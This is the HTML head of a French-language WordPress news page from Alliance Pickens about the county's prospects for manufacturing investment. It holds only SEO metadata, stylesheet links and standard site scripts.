

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/
body_size: 20336
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#5dc9ae"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en" href="https://alliancepickens.com/alliance-pickens-director-says-county-very-well-positioned-for-future-manufacturing-investment/" />
<link rel="alternate" hreflang="de" href="https://alliancepickens.com/de/alliance-pickens-director-sagt-county-sehr-gut-positioniert-fuer-zukuenftige-produktionsinvestitionen/" />
<link rel="alternate" hreflang="ja" href="https://alliancepickens.com/ja/%e3%82%a2%e3%83%a9%e3%82%a4%e3%82%a2%e3%83%b3%e3%82%b9%e3%83%94%e3%82%b1%e3%83%b3%e3%82%ba%e3%83%87%e3%82%a3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc%e3%81%af%e3%80%81%e9%83%a1%e3%81%af%e5%b0%86%e6%9d%a5/" />
<link rel="alternate" hreflang="fr" href="https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/" />
<link rel="alternate" hreflang="sv" href="https://alliancepickens.com/sv/alliance-pickens-direktor-sager-county-mycket-val-positionerat-for-framtida-tillverkning-investeringar/" />
<link rel="alternate" hreflang="zh-hans" href="https://alliancepickens.com/zh-hans/%e8%81%94%e7%9b%9f%e7%9a%ae%e8%82%af%e6%96%af%e4%b8%bb%e4%bb%bb%e8%af%b4%e5%8e%bf%e4%b8%ba%e6%9c%aa%e6%9d%a5%e5%88%b6%e9%80%a0%e4%b8%9a%e6%8a%95%e8%b5%84%e5%a4%84%e4%ba%8e%e9%9d%9e%e5%b8%b8%e6%9c%89/" />
<link rel="alternate" hreflang="it" href="https://alliancepickens.com/it/il-direttore-di-alliance-pickens-afferma-che-la-contea-e-molto-ben-posizionata-per-i-futuri-investimenti-nel-settore-manifatturiero/" />
<link rel="alternate" hreflang="x-default" href="https://alliancepickens.com/alliance-pickens-director-says-county-very-well-positioned-for-future-manufacturing-investment/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alliance Pickens directeur dit comté «&nbsp;très bien positionné&nbsp;» pour l’investissement manufacturier futur - Alliance Pickens</title>
	<link rel="canonical" href="https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alliance Pickens directeur dit comté «&nbsp;très bien positionné&nbsp;» pour l’investissement manufacturier futur - Alliance Pickens" />
	<meta property="og:description" content="Par GREG OLIVER LE JOURNAL COMTÉ DE PICKENS – Ray Farley, directeur exécutif d’Alliance Pickens, a été témoin de l’afflux de développement économique au Pickens County Commerce Park. Mais comme tous les responsables économiques, Farley a également vu le temps passer quand aucune annonce de nouvelle industrie ou d’expansions n’a eu lieu. Bien sûr, Farley&hellip;" />
	<meta property="og:url" content="https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/" />
	<meta property="og:site_name" content="Alliance Pickens" />
	<meta property="article:published_time" content="2020-10-28T16:31:57+00:00" />
	<meta property="article:modified_time" content="2021-07-21T18:27:15+00:00" />
	<meta property="og:image" content="https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg" />
	<meta property="og:image:width" content="990" />
	<meta property="og:image:height" content="618" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="AP Transfer" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="AP Transfer" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#article","isPartOf":{"@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/"},"author":{"name":"AP Transfer","@id":"https://alliancepickens.com/fr/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"headline":"Alliance Pickens directeur dit comté «&nbsp;très bien positionné&nbsp;» pour l’investissement manufacturier futur","datePublished":"2020-10-28T16:31:57+00:00","dateModified":"2021-07-21T18:27:15+00:00","mainEntityOfPage":{"@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/"},"wordCount":1398,"image":{"@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","articleSection":["News"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/","url":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/","name":"Alliance Pickens directeur dit comté «&nbsp;très bien positionné&nbsp;» pour l’investissement manufacturier futur - Alliance Pickens","isPartOf":{"@id":"https://alliancepickens.com/fr/#website"},"primaryImageOfPage":{"@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#primaryimage"},"image":{"@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#primaryimage"},"thumbnailUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","datePublished":"2020-10-28T16:31:57+00:00","dateModified":"2021-07-21T18:27:15+00:00","author":{"@id":"https://alliancepickens.com/fr/#/schema/person/fbaefd2934455049d2defd0477ce0d01"},"breadcrumb":{"@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#primaryimage","url":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","contentUrl":"https://alliancepickens.com/wp-content/uploads/2019/04/post-generic.jpg","width":990,"height":618,"caption":"Alliance Pickens Logo"},{"@type":"BreadcrumbList","@id":"https://alliancepickens.com/fr/alliance-pickens-directeur-dit-comte-tres-bien-positionne-pour-linvestissement-manufacturier-futur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://alliancepickens.com/fr/"},{"@type":"ListItem","position":2,"name":"Alliance Pickens directeur dit comté «&nbsp;très bien positionné&nbsp;» pour l’investissement manufacturier futur"}]},{"@type":"WebSite","@id":"https://alliancepickens.com/fr/#website","url":"https://alliancepickens.com/fr/","name":"Alliance Pickens","description":"recruitment and expansion in Pickens County","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://alliancepickens.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://alliancepickens.com/fr/#/schema/person/fbaefd2934455049d2defd0477ce0d01","name":"AP Transfer","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://alliancepickens.com/fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/db90baf906a6267650699f5b70c5136a4ae914ec7c295d799e8eff1e1ecb640f?s=96&d=mm&r=g","caption":"AP Transfer"},"url":"https://alliancepickens.com/fr/author/aptransfer/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Alliance Pickens &raquo; Feed" href="https://alliancepickens.com/fr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alliancepickens.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=78a0bfecfaabaec8ccb765c7ce22940d"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://alliancepickens.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='js-archive-list-archive-widget-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
@charset "UTF-8";
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.js-archive-list a,
.js-archive-list a:focus,
.js-archive-list a:hover {
  text-decoration: none;
}
.js-archive-list .loading {
  display: inline-block;
  padding-left: 5px;
  vertical-align: middle;
  width: 25px;
}
.jal-hide {
  display: none;
}
.widget_jaw_widget ul.jaw_widget,
ul.jaw_widget ul,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget,
body .wp-block-js-archive-list-archive-widget ul.jaw_widget ul,
body ul.jaw_widget {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
}
.widget_jaw_widget ul.jaw_widget li,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li,
.jaw_widget ul li {
  padding-left: 1rem;
  list-style: none;
}
.widget_jaw_widget ul.jaw_widget li::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li::before,
.jaw_widget ul li::before {
  content: "";
}
.widget_jaw_widget ul.jaw_widget li .post-date::before,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date::before,
.jaw_widget ul li .post-date::before {
  content: "—";
  padding-right: 5px;
}
.widget_jaw_widget ul.jaw_widget li .post-date,
.wp-block-js-archive-list-archive-widget ul.jaw_widget li .post-date,
.jaw_widget ul li .post-date {
  padding-left: 5px;
}
/** Bullet's padding **/
.jaw_symbol {
  margin-right: 0.5rem;
}

/*# sourceMappingURL=style-index.css.map*/
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://alliancepickens.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=78a0bfecfaabaec8ccb765c7ce22940d' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/select2.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='beautiful-taxonomy-filters-basic-css' href='https://alliancepickens.com/wp-content/plugins/beautiful-taxonomy-filters/public/css/beautiful-taxonomy-filters-base.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://alliancepickens.com/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://alliancepickens.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='sp-news-public-css' href='https://alliancepickens.com/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://alliancepickens.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://alliancepickens.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700%7CRoboto:400,500,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://alliancepickens.com/wp-content/themes/alliance/css/main.min.css?ver=9.2.2' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #03795b;
}
.uil-ring > path {
  fill: #03795b;
}
.ring-loader .circle {
  fill: #03795b;
}
.ring-loader .moving-circle {
  fill: #03795b;
}
.uil-hourglass .glass {
  stroke: #03795b;
}
.uil-hourglass .sand {
  fill: #03795b;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%2303795b' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%2303795b'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://alliancepickens.com/wp-content/themes/alliance/fonts/FontAwesome/css/all.min.css?ver=9.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://alliancepickens.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/custom.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/media.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/mega-menu.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://alliancepickens.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=e75cc4b0d25a' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://alliancepickens.com/wp-content/themes/alliance-child/style.css?ver=9.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alliancepickens.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://alliancepickens.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.6" id="wpml-cookie-js"></script>
